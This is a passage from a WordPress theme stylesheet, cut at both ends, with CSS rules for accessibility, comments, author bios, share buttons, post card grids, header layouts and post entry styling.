a[href*="bitbucket.org"]::before, .social-list--text .social-list .menu-item > a[href*="codiepie.com"]::before, .social-list .social-list--text .menu-item > a[href*="codiepie.com"]::before, .social-list--text .social-list .menu-item > a[href*="connectdevelop.com"]::before, .social-list .social-list--text .menu-item > a[href*="connectdevelop.com"]::before, .social-list--text .social-list .menu-item > a[href*="dashcube.com"]::before, .social-list .social-list--text .menu-item > a[href*="dashcube.com"]::before, .social-list--text .social-list .menu-item > a[href*="contao.org"]::before, .social-list .social-list--text .menu-item > a[href*="contao.org"]::before, .social-list--text .social-list .menu-item > a[href*="delicious.com"]::before, .social-list .social-list--text .menu-item > a[href*="delicious.com"]::before, .social-list--text .social-list .menu-item > a[href*="deviantart.com"]::before, .social-list .social-list--text .menu-item > a[href*="deviantart.com"]::before, .social-list--text .social-list .menu-item > a[href*="vk.com"]::before, .social-list .social-list--text .menu-item > a[href*="vk.com"]::before {
    display: none; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin: 11px 51px 49px 0; }

.alignright {
  float: right;
  margin: 11px 0 49px 51px; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 41px;
  margin-top: 40px; }

.alignnone {
  margin-top: 10px; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

.hidden {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-bottom: 1em; }
  @media (min-width: 992px) {
    .comments-area {
      margin-bottom: 2em; } }
  .comments-area .comments-title {
    margin-bottom: 1.4em; }

.comment-list {
  margin: 0;
  padding: 0 0 20px;
  list-style: none; }
  .comment-list .children {
    margin-left: 0;
    padding-left: 10px;
    list-style: none; }
    @media (min-width: 992px) {
      .comment-list .children {
        padding-left: 30px; } }
    @media (min-width: 1200px) {
      .comment-list .children {
        padding-left: 90px; } }

.comment-wrap {
  padding-top: 5px;
  padding-bottom: 11px; }
  @media (min-width: 992px) {
    .comment-wrap {
      padding-top: 34px; } }

.comment-content a {
  word-wrap: break-word; }

.comment-body {
  padding: 20px; }
  @media (min-width: 992px) {
    .comment-body {
      padding: 42px 41px 23px 53px; } }
  .comment-body__holder {
    position: relative;
    padding-right: 18px; }
  .comment-body .avatar {
    float: none;
    width: 40px;
    margin: 0 0 10px 0;
    border-radius: 50%;
    display: block; }
    @media (min-width: 992px) {
      .comment-body .avatar {
        float: left;
        width: auto;
        margin: 0 48px 15px 0; } }
  .comment-body .fn {
    margin-right: 10px;
    font-weight: normal; }
    @media (min-width: 992px) {
      .comment-body .fn {
        margin-right: 25px; } }
  .comment-body .reply {
    position: absolute;
    z-index: 9;
    top: 0;
    right: 0;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; }

.comment-reply-link {
  font-size: 22px; }
  .comment-reply-link .material-icons {
    font-size: inherit; }

.comment-date {
  display: inline-block; }
  .comment-date__time {
    display: inline-block;
    vertical-align: top; }
  .comment-date:after {
    content: "";
    width: 3px;
    height: 3px;
    border-radius: 8px;
    margin: 0 5px 3px 8px;
    position: relative;
    display: inline-block; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
.post-author-bio {
  margin: 2em 0; }

.post-author__holder {
  padding: 1em; }
  @media (min-width: 1200px) {
    .post-author__holder {
      padding: 2.9em 2em 0em; } }

.post-author__avatar {
  float: left;
  margin: 1em 1em 1em 0; }
  @media (min-width: 1200px) {
    .post-author__avatar {
      margin: 0 4.3em 1em 0; } }
  .post-author__avatar .avatar {
    width: 70px;
    vertical-align: top;
    border-radius: 50%; }
    @media (min-width: 1200px) {
      .post-author__avatar .avatar {
        width: auto; } }

.post-author__content {
  padding-bottom: 25px; }

@media (min-width: 992px) {
  .post-author__title {
    line-height: 1.4;
    margin: 20px 0; } }

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.hentry .share-btns__list {
  float: none;
  padding-top: 5px;
  padding-bottom: 15px; }
  @media (min-width: 768px) {
    .hentry .share-btns__list {
      float: right;
      padding-top: 15px; } }

.single-post .share-btns__list {
  float: none;
  padding-top: 18px; }

.share-btns__item {
  display: inline-block;
  vertical-align: top;
  margin-left: 0;
  margin-right: 10px; }
  @media (min-width: 768px) {
    .share-btns__item {
      margin-right: 0;
      margin-left: 19px; } }
  .single-post .share-btns__item {
    margin-right: 19px;
    margin-left: 0; }

.share-btns__link {
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 1em;
  display: block;
  width: auto;
  height: auto;
  text-align: center;
  text-decoration: none;
  opacity: 1; }

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
.card {
  display: block;
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word; }

@media (min-width: 768px) {
  .card-deck {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -1.875rem;
    margin-left: -1.875rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap; }
    .card-deck .card {
      margin-right: 1.875rem;
      margin-left: 1.875rem;
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 0;
      -ms-flex: 1 0 0px;
      flex: 1 0 0;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-display: flex;
      -webkit-flex-direction: column;
      -webkit-justify-content: space-between;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; }
      .home .card-deck .card.sticky {
        display: block;
        max-width: calc(100% - 3.75rem);
        -webkit-box-flex: 0;
        -webkit-flex: none;
        -ms-flex: none;
        flex: none; }
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 3.75rem);
    width: calc(100%/2 - 3.75rem);
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 calc(100%/2 - 3.75rem);
    -ms-flex: 1 0 calc(100%/2 - 3.75rem);
    flex: 1 0 calc(100%/2 - 3.75rem); } }

@media (min-width: 992px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 3.75rem);
    width: calc(100%/3 - 3.75rem);
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
    -ms-flex: 1 0 calc(100%/3 - 3.75rem);
    flex: 1 0 calc(100%/3 - 3.75rem); } }

@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 3.75rem;
    -moz-column-gap: 3.75rem;
    column-gap: 3.75rem; }
    .card-columns .card {
      display: inline-block;
      width: 100%; }
  .posts-list--masonry-2-cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2; }
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; } }

@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -1.875rem;
    margin-left: -1.875rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap; }
    .posts-list--vertical-justify .card {
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
      -ms-flex: 1 0 calc(100%/3 - 3.75rem);
      flex: 1 0 calc(100%/3 - 3.75rem);
      max-width: calc(100%/3 - 3.75rem);
      margin-right: 1.875rem;
      margin-left: 1.875rem; }
      .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 calc(100%/1.5 - 3.75rem);
        -ms-flex: 1 0 calc(100%/1.5 - 3.75rem);
        flex: 1 0 calc(100%/1.5 - 3.75rem);
        max-width: calc(100%/1.5 - 3.75rem); } }

@media (min-width: 768px) and (max-width: 991px) {
  .posts-list--grid-3-cols {
    display: block;
    margin-right: auto;
    margin-left: auto; }
    .posts-list--grid-3-cols .card {
      display: block;
      max-width: 100%;
      margin-right: auto;
      margin-left: auto;
      -webkit-box-flex: 0;
      -webkit-flex: none;
      -ms-flex: none;
      flex: none; }
  .posts-list--masonry-3-cols.one-left-sidebar, .posts-list--masonry-3-cols.one-right-sidebar {
    -webkit-column-gap: normal;
    -moz-column-gap: normal;
    column-gap: normal;
    -webkit-column-count: auto;
    -moz-column-count: auto;
    column-count: auto; }
    .posts-list--masonry-3-cols.one-left-sidebar .card, .posts-list--masonry-3-cols.one-right-sidebar .card {
      display: block; } }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  overflow: hidden; }

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.container.site-header, .container.site-footer {
  padding-left: 0;
  padding-right: 0; }
  .content-layout-boxed .container.site-header, .content-layout-boxed .container.site-footer {
    padding-left: 0;
    padding-right: 0; }

.container .container {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  -webkit-box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17);
  box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17); }
  .home .site-header {
    -webkit-box-shadow: none;
    box-shadow: none; }

.site-header .header-container {
  padding: 22px 0 4px; }
  @media (min-width: 768px) {
    .site-header .header-container {
      padding: 7px 1.875rem 22px; }
      .site-header .header-container .main-navigation {
        top: -100px;
        -webkit-transition: top 0.75s ease;
        -o-transition: top 0.75s ease;
        transition: top 0.75s ease; }
        .site-header .header-container .main-navigation.isStuck {
          -webkit-flex: 0 1 100%;
          -ms-flex: 0 1 100%;
          -webkit-box-flex: 0;
          flex: 0 1 100%;
          text-align: center;
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          z-index: 9999;
          margin: 0;
          padding: 0 1.875rem;
          padding-top: 16px;
          padding-bottom: 17px; }
          .site-header.centered .site-header .header-container .main-navigation.isStuck,
          .site-header.default .site-header .header-container .main-navigation.isStuck {
            padding-bottom: 0; }
          .site-header .header-container .main-navigation.isStuck .sub-menu {
            margin: 17px 0 0 -23px; }
          .site-header .header-container .main-navigation.isStuck.has-bar {
            margin-top: 32px; } }
  .container .site-header .header-container {
    padding-right: 0;
    padding-left: 0; }

.pseudoStickyBlock {
  display: none; }
  @media (min-width: 768px) {
    .pseudoStickyBlock {
      display: block; } }

.site-header.default {
  text-align: center; }
  @media (min-width: 768px) {
    .site-header.default .header-container {
      padding-bottom: 29px; } }
  .site-header.default .site-branding {
    padding: 6px 0 20px;
    text-align: center; }
    @media (min-width: 768px) {
      .site-header.default .site-branding {
        padding: 15px 0 11px;
        float: left;
        text-align: left; } }
  .site-header.default .main-navigation {
    text-align: left;
    padding-top: 5px;
    margin-top: 19px;
    border-top: 2px solid; }
    @media (min-width: 768px) {
      .site-header.default .main-navigation {
        border-top: none;
        margin-top: 0; } }
  .site-header.default .btn.booking {
    float: none;
    margin-top: 0; }
    @media (min-width: 768px) {
      .site-header.default .btn.booking {
        float: right;
        margin-top: 50px; } }

.site-header.centered {
  text-align: center; }
  @media (min-width: 1200px) {
    .site-header.centered .header-container {
      padding-bottom: 46px; } }
  .site-header.centered .site-branding {
    padding: 6px 0 20px;
    text-align: center; }
    @media (min-width: 768px) {
      .site-header.centered .site-branding {
        padding: 15px 0 18px; } }
  .site-header.centered .main-navigation {
    text-align: left;
    padding-top: 5px;
    margin-top: 19px;
    border-top: 2px solid; }
    @media (min-width: 768px) {
      .site-header.centered .main-navigation {
        padding-top: 0;
        border-top: none; } }
    @media (min-width: 1200px) {
      .site-header.centered .main-navigation {
        padding-top: 0;
        margin-top: 5px;
        border-top: none; } }
  .site-header.centered .btn.booking {
    float: none;
    margin-top: 0; }
    @media (min-width: 1200px) {
      .site-header.centered .btn.booking {
        float: right;
        margin-top: -68px; } }

.site-header.minimal .site-branding {
  padding: 0 0 7px;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  text-align: center; }
  @media (min-width: 768px) {
    .site-header.minimal .site-branding {
      padding: 15px 0 11px;
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -ms-flex-order: 0;
      order: 0;
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      text-align: left; } }

.site-header.minimal .main-navigation {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  padding-top: 13px;
  margin-top: 19px;
  border-top: 2px solid; }
  @media (min-width: 768px) {
    .site-header.minimal .main-navigation {
      padding-top: 13px;
      margin-top: 0;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -ms-flex-order: 1;
      order: 1;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 70%;
      -ms-flex: 0 1 70%;
      flex: 0 1 70%;
      border-top: none; } }
  @media (min-width: 992px) {
    .site-header.minimal .main-navigation {
      padding-top: 13px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.minimal .main-navigation {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%; } }

.site-header.minimal .btn.booking {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  display: block;
  float: none;
  text-align: center;
  margin: 13px auto 0; }
  @media (min-width: 768px) {
    .site-header.minimal .btn.booking {
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -ms-flex-order: 1;
      order: 1;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto;
      margin: 13px 0 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.minimal .btn.booking {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    margin: 13px 0 0; } }

.header-container__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-align: start;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center; }
  @media (min-width: 992px) {
    .header-container__flex {
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }

.site-header.transparent {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000; }
  @media (min-width: 1200px) {
    .home .site-header.transparent {
      position: absolute; } }
  .site-header.transparent .site-branding {
    padding: 0 0 7px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    text-align: center; }
    @media (min-width: 768px) {
      .site-header.transparent .site-branding {
        padding: 15px 0 11px;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
        -ms-flex-order: 0;
        order: 0;
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        text-align: left; } }
  .site-header.transparent .main-navigation {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding-top: 13px;
    margin-top: 19px;
    border-top: 2px solid; }
    @media (min-width: 768px) {
      .site-header.transparent .main-navigation {
        padding-top: 13px;
        margin-top: 0;
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 70%;
        -ms-flex: 0 1 70%;
        flex: 0 1 70%;
        border-top: none; } }
    @media (min-width: 992px) {
      .site-header.transparent .main-navigation {
        padding-top: 13px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.transparent .main-navigation {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%; } }
  .site-header.transparent .btn.booking {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    display: block;
    float: none;
    text-align: center;
    margin: 13px auto 0; }
    @media (min-width: 768px) {
      .site-header.transparent .btn.booking {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        margin: 13px 0 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.transparent .btn.booking {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    margin: 13px 0 0; } }
  .site-header.transparent .header-container__flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -ms-flex-align: start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center; }
    @media (min-width: 992px) {
      .site-header.transparent .header-container__flex {
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; } }

.header-layout-transparent {
  position: relative; }
  .header-layout-transparent.top-panel-invisible .hentry:first-child,
  .header-layout-transparent.top-panel-invisible .sidebar .widget:first-child {
    margin-top: 0; }
  .header-layout-transparent.top-panel-invisible .card-columns {
    padding-top: 0; }

.top-panel {
  padding: 0;
  text-align: left;
  font-size: 16px;
  font-size: 1rem; }
  .container .top-panel {
    padding-right: 0;
    padding-left: 0; }
  .top-panel.invert .cherry-search input[type='search'] {
    background-color: transparent; }
  .top-panel .top_panel_head,
  .top-panel .top_panel_bottom {
    display: block; }
    @media (min-width: 768px) {
      .top-panel .top_panel_head,
      .top-panel .top_panel_bottom {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-align-content: flex-start;
        -ms-flex-line-pack: start;
        align-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start; } }
  .top-panel__wrap:after {
    display: block;
    clear: both;
    width: 100%;
    content: ''; }
  .top-panel__message {
    padding: 14px 0 10px;
    text-align: center; }
    @media (min-width: 544px) {
      .top-panel__message {
        display: block; } }
    @media (min-width: 768px) {
      .top-panel__message {
        text-align: left; } }
    @media (min-width: 992px) {
      .top-panel__message {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
        -ms-flex-order: 0;
        order: 0;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        -webkit-align-self: auto;
        -ms-flex-item-align: auto;
        align-self: auto; } }
    @media (min-width: 992px) {
      .top-panel__message .info-block {
        float: left;
        margin-right: 1.9em; } }
    .top-panel__message .info-block:first-child {
      margin-top: 0; }
    .top-panel__message .material-icons {
      line-height: 1.5;
      width: 1em;
      height: 1.6em;
      margin: 0 3px 0 0;
      text-align: left;
      vertical-align: middle;
      font-size: 20px;
      font-size: 1.25rem; }
  .top-panel__search {
    text-align: center;
    padding-bottom: 16px;
    padding-top: 15px; }
    @media (min-width: 768px) {
      .top-panel__search {
        text-align: right;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
        -ms-flex-order: 0;
        order: 0;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        -webkit-align-self: auto;
        -ms-flex-item-align: auto;
        align-self: auto;
        text-align: left; } }
  @media (min-width: 768px) {
    .top-panel__menu {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -ms-flex-order: 0;
      order: 0;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto;
      -webkit-align-self: auto;
      -ms-flex-item-align: auto;
      align-self: auto; } }
  .top-panel .social-list {
    text-align: center;
    padding: 5px 0 14px; }
    @media (min-width: 768px) {
      .top-panel .social-list {
        padding: 13px 0;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
        -ms-flex-order: 0;
        order: 0;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        -webkit-align-self: auto;
        -ms-flex-item-align: auto;
        align-self: auto;
        text-align: left; } }

.site-logo {
  margin: 0;
  line-height: 1em; }
  .site-logo__link {
    text-decoration: none; }
    .site-logo__link:focus {
      outline: none; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.page-content,
.entry-summary {
  margin: 1em 0 0; }

.page #primary {
  margin-top: 2.2em; }

.page.home #primary {
  margin-top: 0; }

.single #primary, .single #sidebar, .blog #primary, .blog #sidebar, .search #primary, .search #sidebar, .archive #primary, .archive #sidebar {
  margin-top: 2.2em; }

.entry-content {
  margin-top: 0; }

.single .no-thumb .entry-content {
  padding-top: 1.5em; }

.card-columns {
  padding-top: 3em; }

.taxonomy-description {
  margin-bottom: 30px; }

/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry {
  position: relative; }
  .posts-list .hentry:not(:first-child) {
    margin-top: 30px;
    padding-top: 19px;
    border-top: 2px solid #ececec; }
    @media (min-width: 768px) {
      .posts-list .hentry:not(:first-child) {
        margin-top: 60px;
        padding-top: 39px; } }
  @media (min-width: 768px) {
    .posts-list--grid-2-cols .hentry:nth-child(2) {
      border: none;
      margin-top: 0;
      padding-top: 0; } }
  @media (min-width: 992px) {
    .posts-list--grid-3-cols .hentry:nth-child(2), .posts-list--grid-3-cols .hentry:nth-child(3) {
      border: none;
      margin-top: 0;
      padding-top: 0; } }
  .posts-list--masonry-2-cols .hentry,
  .posts-list--masonry-3-cols .hentry {
    margin-top: 0;
    margin-bottom: 30px;
    padding-top: 0;
    padding-bottom: 40px;
    border-top: none;
    border-bottom: 2px solid #ececec; }
    .posts-list--masonry-2-cols .hentry:not(:first-child),
    .posts-list--masonry-3-cols .hentry:not(:first-child) {
      margin-top: 0;
      margin-bottom: 30px;
      padding-top: 0;
      padding-bottom: 40px;
      border-top: none;
      border-bottom: 2px solid #ececec; }
  @media (min-width: 768px) {
    .posts-list--vertical-justify .hentry:nth-child(2) {
      border: none;
      margin-top: 0;
      padding-top: 0; } }
  @media (min-width: 992px) {
    .single .hentry {
      margin-bottom: 0; } }
  .posts-list .hentry:last-child {
    margin-bottom: 3em; }
  .card-columns .hentry {
    margin-top: 0;
    margin-bottom: 3em; }
  .hentry.page {
    margin-bottom: 0; }

/*--------------------------------------------------------------
### Entry (header, content, footer)
--------------------------------------------------------------*/
.blog .entry-title, .archive .entry-title {
  margin: 12px 0 23px; }

.blog .post_format-post-format-quote .entry-title {
  margin: 12px 0 8px; }

.single .entry-title {
  line-height: 1.2em;
  margin-top: 33px;
  margin-bottom: 15px; }

.entry-header .entry-title:first-child {
  margin-top: 0; }

@media (min-width: 992px) {
  .posts-list--default .entry-title {
    font-size: 30px; } }

.entry-summary + .entry-meta,
.entry-content + .entry-meta {
  margin-top: 1em; }

.entry-summary p strong > span, .entry-content p strong > span {
  float: left;
  font-size: 38px;
  line-height: 1.2em;
  margin-right: 8px; }
  @media (min-width: 768px) {
    .entry-summary p strong > span, .entry-content p strong > span {
      font-size: 240px;
      line-height: 0.85;
      margin-right: 14px; } }

.posts-list .entry-summary, .posts-list .entry-content {
  display: none; }
  @media (min-width: 768px) {
    .posts-list .entry-summary, .posts-list .entry-content {
      display: block; } }

.post-list__item .entry-summary, .post-list__item .entry-content {
  margin-top: 0; }
  .post-list__item .entry-summary p, .post-list__item .entry-content p {
    margin: 1em 0 0; }

.entry-footer {
  position: relative;
  margin-top: 0; }
  .entry-footer .btn {
    float: left; }
  .single .entry-footer {
    padding-top: 10px; }

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.post-thumbnail__link {
  position: relative; }
  .post-thumbnail__link:before {
    -webkit-transition: all 0.32s ease;
    -o-transition: all 0.32s ease;
    transition: all 0.32s ease;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 0;
    z-index: 5;
    background-color: #2c82b2; }
  .post-thumbnail__link:hover:before {
    height: 5px; }
  .post-thumbnail__link.post-thumbnail--small {
    display: block;
    margin-bottom: 15px;
    text-align: center; }
    @media (min-width: 992px) {
      .post-thumbnail__link.post-thumbnail--small {
        float: left;
        margin-right: 30px;
        text-align: left; } }

.post-thumbnail__img {
  display: inline-block;
  vertical-align: top; }
  .entry-header + .post-thumbnail > .post-thumbnail__img {
    margin-top: 20px;
    margin-bottom: 30px; }

.posts-list .post-thumbnail--fullwidth {
  display: block;
  margin-bottom: 1em; }
  @media (min-width: 992px) {
    .posts-list .post-thumbnail--fullwidth {
      margin-bottom: 20px; } }

.post__cats {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px; }
  .format-audio .post__cats,
  .format-quote .post__cats {
    margin-bottom: 19px; }
  .post__cats a {
    line-height: 22px;
    margin: 0 1px 1px 0;
    padding: 1px 4px;
    vertical-align: top;
    float: left;
    text-decoration: none;
    text-transform: lowercase;
    font-size: 12px;
    font-size: 0.75rem; }
    @media (min-width: 768px) {
      .post__cats a {
        padding: 3px 9px;
        font-size: 18px;
        font-size: 1.125rem; } }
    .posts-list--grid-3-cols .post__cats a,
    .posts-list--grid-2-cols .post__cats a,
    .posts-list--masonry-2-cols .post__cats a,
    .posts-list--masonry-3-cols .post__cats a {
      font-size: 12px;
      font-size: 0.75rem;
      padding: 1px 4px; }
      @media (min-width: 1200px) {
        .posts-list--grid-3-cols .post__cats a,
        .posts-list--grid-2-cols .post__cats a,
        .posts-list--masonry-2-cols .post__cats a,
        .posts-list--masonry-3-cols .post__cats a {
          padding: 3px 9px;
